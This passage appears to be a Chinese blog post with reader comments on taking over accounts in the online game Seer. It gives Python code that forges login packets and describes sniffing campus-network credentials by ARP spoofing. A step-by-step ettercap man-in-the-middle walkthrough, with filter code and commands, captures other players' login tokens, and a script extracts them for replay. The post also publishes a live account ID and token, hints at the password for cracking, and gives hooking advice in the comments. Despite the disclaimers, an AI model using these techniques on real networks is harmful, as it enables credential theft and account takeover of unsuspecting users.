packet = b'\x00\x00\x00\x931\x00\x00\x00g\t\xc0\xb6\xf7\x00\x00\x00\x00b47906b7958676b2b686a6ec61b1016c\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\xe3^\xbf{\x1dd\xc3\xca\xb6/D/;HI\xd9AAAA\x00\x00unknown\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
packet = packet[:9] + struct.pack('>I', userid) + packet[13:17] + token.encode() + packet[49:61] + verification_code_num + verification_code + packet[81:]
recv_packet_body = send_login_packet(get_server_addr(), packet)
if recv_packet_body[3] == 0:
print('登录成功')
if recv_packet_body[3] == 1:
print('密码错误')
if recv_packet_body[3] == 2:
print('验证码错误')
with open(r'验证码.bmp', 'wb')as f:
f.write(recv_packet_body[24:])
_verification_code_num = recv_packet_body[4:4+16]
_verification_code = input('请查看保存在代码运行目录下的验证码图片并输入验证码:').encode()
if len(verification_code) == 4:
login_verify(userid, token, _verification_code_num, _verification_code)
login_verify(695585200, 'b47906b7958676b2b686a6ec61b1016c')只是个模拟而已,我就不写UI了,验证码也不写自动识别了。

感兴趣的可以考虑加上验证码自动识别,然后用来爆破账号密码。
这个接口虽然也有验证码,但是验证码只是4个数字,比game.61.com登录接口的验证码简单得多。
可以做个对比:


我向来是不喜欢爆破数据的,所以这个方面的工作就不继续往下做了。
应用场景:校园网
显然,arp欺骗只能用于局域网中。
如果是我们身边最常见的家庭路由器组建的局域网,其实arp欺骗其实没有多大的意义,一共才几台设备,总不能对自己人下手吧。
但如果是星巴克、肯德基,或是高铁站这种公共场所的开放wifi中,arp欺骗还是很有应用场景的。但是在这些地方,基本上很难遇到玩赛尔号的,更别说有很大比例的人,在公共场所都是自己开热点玩游戏,因为公共场所的开放wifi往往慢得要死。
不过,还有个很贴合我们需求的场所:校园网。
以国内某高校的校园网为例,其登录认证过程是这样的:
首先电脑通过有线或无线的方式,接入校园网。此时,DHCP服务器给我们分配了相应的ip,但是还上不了网,因为没有认证身份。
然后我们访问http://10.?.??.???/ ,输入账号和密码,进行认证。认证成功即可上网。
你可能已经注意到了,认证是通过http完成的。所以,只要你想,理论上可以嗅探到全校同学和老师的账号和密码。
其实,该校园网的网关处,应该是有arp防火墙的;但是大多数的同学和老师这边,基本上都不会单独安装有arp防护功能的防火墙的。在这种情况下,我们没有办法拿到响应的数据,但能拿到请求的数据。不过好在,账号和密码都是在请求中的,响应的数据拿不到就算了吧。
这部分不敢说得太细,删掉了很多感觉比较敏感的内容。继续来聊赛尔号吧。
其实类比前面的嗅探校园网账号和密码,嗅探赛尔号的登录凭证也是相同的原理。
我们只需要利用arp欺骗,充当数据从客户端发往服务端的中间人,就能拿到所有的客户端发出的封包(拿不到服务端发来的封包,因为该校园网网关处有arp防火墙)。其中MAIN_LOGIN_IN包是明文传输的,且含有“登录凭证”。
只要你胆子大,全校的同学只要玩赛尔号,你就能嗅探到他的“登录凭证”,然后伪造登录。
再次强调,我只是提供个理论上的假设,请勿以任何形式攻击网络。
推荐阅读:中华人民共和国网络安全法-中共中央网络安全和信息化委员会办公室
演示
给我十个胆子,我也不敢在论坛上公然演示对整个校园网几万台设备进行中间人攻击。
这里我用两台虚拟机进行演示:win10作为无辜的受害者,像往常一样登录了自己的赛尔号账号。kali作为攻击机,窃取win10上登录的赛尔号账号的登录凭证。
情景是win10和kali在同一局域网内,但是为了模拟校园网的环境,我们假设并不知道win10的具体的ip地址(起到广撒网多捞鱼的模拟)
首先我们要先根据赛尔号登录包的特点,写一下过滤条件。
因为每次登录,都是先从http://seerlogin.61.com/ip.txt获取可以进行登录认证的服务器列表,然后从中随机选择一个服务器,发送MAIN_LOGIN_IN登陆包(命令号为103),如果没有服务器没有响应该包,则从中再选一个服务器再次发送MAIN_LOGIN_IN包,直到成功为止。所以我们不太好在过滤条件中把ip和端口写死。于是写个python小脚本,用于自动生成过滤条件:
import requests
def get_server_addr():
url = r'http://seerlogin.61.com/ip.txt'
r = requests.get(url)
l = []
for t in r.text.split('|'):
l.append(t.split(':'))
return l
filter = ''
l = get_server_addr()
for ip, port in l:
#print(ip, port)
#filter += temp.format(ip, port)
filter += '''\tif (ip.dst == '%s' && tcp.dst == %s && DATA.data + 4 == "\\x31\\x00\\x00\\x00\\x67"){
\t\tmsg("Capture a Seer MAIN_LOGIN_IN Packet!");
\t\tlog(DATA.data, "/tmp/seer_arp.log");
\t}\n''' % (ip, port)
print('''if (ip.proto == TCP) {
%s}''' % filter)我写本文的时候,http://seerlogin.61.com/ip.txt 内容为:
118.89.109.210:1864|118.89.114.113:1864|118.89.115.158:1864|118.89.109.210:1863|118.89.114.113:1863|118.89.115.158:1863于是运行上面脚本,可以得到的过滤条件为:
if (ip.proto == TCP) {
if (ip.dst == '118.89.109.210' && tcp.dst == 1864 && DATA.data + 4 == "\x31\x00\x00\x00\x67"){
msg("Capture a Seer MAIN_LOGIN_IN Packet!");
log(DATA.data, "/tmp/seer_arp.log");
}
if (ip.dst == '118.89.114.113' && tcp.dst == 1864 && DATA.data + 4 == "\x31\x00\x00\x00\x67"){
msg("Capture a Seer MAIN_LOGIN_IN Packet!");
log(DATA.data, "/tmp/seer_arp.log");
}
if (ip.dst == '118.89.115.158' && tcp.dst == 1864 && DATA.data + 4 == "\x31\x00\x00\x00\x67"){
msg("Capture a Seer MAIN_LOGIN_IN Packet!");
log(DATA.data, "/tmp/seer_arp.log");
}
if (ip.dst == '118.89.109.210' && tcp.dst == 1863 && DATA.data + 4 == "\x31\x00\x00\x00\x67"){
msg("Capture a Seer MAIN_LOGIN_IN Packet!");
log(DATA.data, "/tmp/seer_arp.log");
}
if (ip.dst == '118.89.114.113' && tcp.dst == 1863 && DATA.data + 4 == "\x31\x00\x00\x00\x67"){
msg("Capture a Seer MAIN_LOGIN_IN Packet!");
log(DATA.data, "/tmp/seer_arp.log");
}
if (ip.dst == '118.89.115.158' && tcp.dst == 1863 && DATA.data + 4 == "\x31\x00\x00\x00\x67"){
msg("Capture a Seer MAIN_LOGIN_IN Packet!");
log(DATA.data, "/tmp/seer_arp.log");
}
}DATA.data + 4 == "x31x00x00x00x67",用python语法表示就是DATA.data[4:9] == "x31x00x00x00x67"。
0x31是协议号,0x67是命令号103。
将上面的过滤条件,保存到kali中,命名为etter-filter.txt。
然后使用etterfilter编译过滤条件:
etterfilter etter-filter.txt -o etter.ef

查看一下网卡:

kali的使用的是eth0的网卡,ip是192.168.133.134。
查看一下当前局域网的网关:

使用ettercap对整个局域网arp欺骗:
ettercap -i eth0 -Tq -F etter.ef -M arp:remote /// /192.168.133.2//
-i后面跟着网卡名,-F后面跟着编译好的过滤条件的路径,最后一个ip是网关,要写成/ip//的形式,倒数第二个是要进行arp欺骗的主机的ip,如果你知道运行赛尔号的电脑的具体的ip,也可以写成/ip//的形式,我们这里模拟的是广撒网多捞鱼,所以假设并不知道win10的ip,则写成///,表示对局域网内所有的主机都进行arp欺骗。
开始攻击:

当有无辜的受害者像往常一样,登录了赛尔号时:

这里我们就成功捕获到了一个赛尔号的MAIN_LOGIN_IN封包。
如果数据包满足过滤条件,则将此条封包保存到/tmp/seer_arp.log中。
/tmp/seer_arp.log中保存的是整个MAIN_LOGIN_IN封包,我们写个python小脚本将米米号和登录凭证提取出来:
import struct
with open(r'/tmp/seer_arp.log', 'rb')as f:
b = f.read()
i = 0
while i < len(b):
length = struct.unpack('>I', b[i : i+4])[0]
userid = struct.unpack('>I', b[i+9 : i+9+4])[0]
login_token = b[i+17 : i+17+32].decode()
print('米米号%d\t\t登录凭证%s' % (userid, login_token))
i += length
然后我们可以将捕获的米米号和登录凭证,复制到下图右侧相应位置:

然后,我们随便输入一个假的米米号和密码,点击登录。
可以看到,我们在没有密码的情况下,借助嗅探来的登录凭证,以米米号695585200的身份成功登录了游戏:


简单录制了一个GIF:

没打码是因为这只是个小号,没了就没了吧,大家可以用这个号试试。
| key | value |
|---|---|
| 米米号 | 695585200 |
| 登录凭证 | b47906b7958676b2b686a6ec61b1016c |
密码我就不写了,感兴趣的可以去跑下彩虹表。
给个提示,密码长度为9,无特殊字符,后3个字符均为数字。
欢迎评论区参与互动,我请在评论区第一个给出正确密码的师傅喝一杯奶茶。
写在最后
声明
本文仅作交流学习,请勿损害淘米公司的合法权益,请勿以任何形式攻击网络。
致谢
感谢hcj师傅赛尔号通信数据的逆向分析与还原(思路篇)一文给予我的帮助。
笔者能力有限,且仓促之下写成此文,疏漏与谬误在所难免,欢迎师傅们批评指正。
参考资料
- Adobe ActionScript® 3 (AS3) API Reference
- 赛尔号通信数据的逆向分析与还原(思路篇)
- 封包式游戏功能的原理与实现
- 一个 HTTP 请求的曲折经历
- 《加密与解密(第4版)》
最后的最后
不知不觉中,赛尔号今年都已经12周年了。
话说,儿时的梦,你还记得几个呢 :)
izyzi大大,你的那步解密version.swf有些看不懂,请问最后解密出来的字典是得到游戏全部路径里的swf文件吗
version.swf解密只是我顺带一说,跟主线任务没有任何关系。
感谢大佬回复,因为我需要得到另外一个淘米游戏功夫派的全部swf路径地址,听说游戏已经要关服了,所以我想要保存他的美术资源,以便后续重启游戏,如您所说,那是我们的童年
这也太牛了
大佬最近有空吗?遇到问题想请教一下
实现在客户端接收到封包之前进行修改怎么做呢
感谢你的评论。
但是这样好像只能欺骗一下客户端吧,我感觉意义不大,所以没有进行相关处理,解析数据后直接将原有加密数据传给客户端了。
如果你确实有这方面的需求,可以类比处理send函数的方法,把hook.dll中My_Recv函数对OriginalRecv的处理放到c#项目中去。在c#项目中,先解密接收的数据(如ProcessingSendPacket),然后进行你想要的修改,然后再加密对应封包(幸运的是接收封包是没有序列号的,所以你的工作量会小很多),最后调用真正的recv函数,将你伪造的数据传给客户端(如通过SendPacket.Send)
引用一下本文的某段解释:
最后,祝好|´・ω・)ノ
谢谢你的答复!拦截recv的原因是要屏蔽一些消息,于是模仿了博主对send的处理尝试对recv进行同样的改造,结果造成了客户端加载变慢甚至不能加载出来一些页面,不知道是什么原因造成的?
速度明显变慢,一般是我们对数据的操作太耗时了,建议排查一下再次构造缓冲区数据(再次加密的recv封包)以调用真正的recv函数时的相关代码是否高效。
另外,如果最后程序加载不出来界面(比如白屏),应当考虑构造的加密封包是否正确
时间久了,我有些忘记解密算法跟上一个封包的加密结果是否有反馈关系了,抱歉。
我的目的实际上不需要再构造相似封包来替代原来的,只是让客户端不能接收到一些指定的recv封包即可。另外,卡住的界面实际上只接收了两三条封包(原来不进行改造进行的测试),应该不是缓冲的问题?
听你的描述,我感觉,很大可能,是你没有成功改造相关函数吧。
因为我没有实际进行相关debug,所以很遗憾只能给你一些可能的注意事项。
需要注意的是,第一步,不要在c#项目中直接调用ReadRecv函数,而是应该借助buf和len这两个参数,先直接从缓冲区中把加密的数据复制出来。如果你直接调用了ReadRecv函数,那么客户端就已经拿到了相关数据了。
然后解密并判断这个封包是否需要过滤。如果不需要过滤,则调用ReadRecv函数,将数据传给客户端;如果需要过滤,请不要直接return 0,这样会导致系统认为该数据包实际接收字节为0,接收失败,会继续尝试进行接收,很可能导致程序崩溃。
果然是处理花费时间过长问题,原因是len的长度在客户端没有真正接收之前是不确定的,会默认65536,这时多次进行过大内存的复制会造成阻塞。这个问题我应该如何解决呢?预设一个合理的数组大小来接收吗?
举个例子,如果recv函数的len是65536,那么你实现的recv函数拷贝65536个字节(并经过相关处理后)后,调用真正的recv函数(根据其return的值得知客户端真正接收了多少字节,可能需要多次调用,来保证客户端接收了这65536个字节的数据),然后你实现的recv函数中return 65536,来告知系统客户端接收了65535个字节。
这样就能保证,只需要复制一次的65536个字节,而非多次。
果然是处理花费时间过长问题,原因是len的长度在客户端没有真正接收之前是不确定的,会默认65536,这时多次进行过大内存的复制会造成阻塞。这个问题我应该如何解决呢?预设一个合理的len大小吗?
对于Marshal.Copy(buf, temp, 0, len) , len设置过大时,IntPtr对象转为byte数组时会造成非法读取内存,len设置过小,无法读取到所有的信息。求教。
IntPtr对象转为byte数组 的问题还是百度一下吧,我没接触过这类问题,不会OωO
已经实现拦截recv了,但是只能在全局拦截(返回-1)的时候才能有效,只拦截特定的切换地图封包的时候返回-1没有用,这会是什么原因呢?
好,明天我再试试,这么晚就不继续打扰了,感谢你的耐心回复。
izyzi师傅tql୧(๑•̀⌄•́๑)૭